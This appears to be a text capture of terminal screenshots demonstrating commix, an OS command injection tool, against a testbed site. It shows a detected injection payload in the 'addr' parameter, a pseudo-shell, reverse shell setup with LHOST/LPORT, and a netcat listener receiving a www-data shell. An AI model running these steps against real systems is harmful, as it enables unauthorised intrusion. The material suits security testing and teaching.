 kali@kali: ~/Desktop/commix
File Edit View Search Terminal Help
v3.2-dev#89
https://commixproject.com
(@commixproject)
+--
Automated All-in-One OS Command Injection Exploitation Tool
Copyright © 2014-2021 Anastasios Stasinopoulos (@ancst)
+--
(!) Legal disclaimer: Usage of commix for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and
are not responsible for any misuse or damage caused by this program.
[info] Resolving hostname 'commix-testbed.com'.
[info] Testing connection to the target URL.
[info] Setting the GET parameter 'addr' for tests.
[info] Testing the (results-based) classic command injection technique.
[info] The GET parameter 'addr' seems injectable via (results-based) classic command injection technique.
|_ ;echo CCATFP$((86+8))$(echo CCATFP)CCATFP
Do you want a Pseudo-Terminal shell? [Y/n] >
Pseudo-Terminal (type '?' for available options)
commix(os_shell) > uname -a
Linux bc85cf1ecf70 4.19.121-linuxkit #1 SMP Thu Jan 21 15:36:34 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
commix(os_shell) > reverse_tcp
commix(reverse_tcp) > set LPORT 1234
LPORT => 1234
commix(reverse_tcp) > set LHOST 192.168.72.2
LHOST => 192.168.72.2
---[ Reverse TCP shells ]---
Type '1' to use a netcat reverse TCP shell.
Type '2' for other reverse TCP shells.
commix(reverse_tcp) > 2
---[ Unix-like reverse TCP shells ]---
Type '1' to use a PHP reverse TCP shell.
Type '2' to use a Perl reverse TCP shell.
Type '3' to use a Ruby reverse TCP shell.
Type '4' to use a Python reverse TCP shell.
Type '5' to use a Socat reverse TCP shell.
Type '6' to use a Bash reverse TCP shell.
Type '7' to use a Ncat reverse TCP shell.
---[ Windows reverse TCP shells ]---
Type '8' to use a PHP meterpreter reverse TCP shell.
Type '9' to use a Python reverse TCP shell.
Type '10' to use a Python meterpreter reverse TCP shell.
Type '11' to use a Windows meterpreter reverse TCP shell.
Type '12' to use the web delivery script.
commix(reverse_tcp_other) > 1
[info] Everything is in place, cross your fingers and wait for reverse shell (on port 1234).
KALI
BY OFFENSIVE SECURITY
kali@kali: ~
File Edit View Search Terminal Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp 1234
listening on [any] 1234 ...
192.168.72.1: inverse host lookup failed: Unknown host
connect to [192.168.72.2] from (UNKNOWN) [192.168.72.1] 50311
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ uname -a
Linux bc85cf1ecf70 4.19.121-linuxkit #1 SMP Thu Jan 21 15:36:34 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
$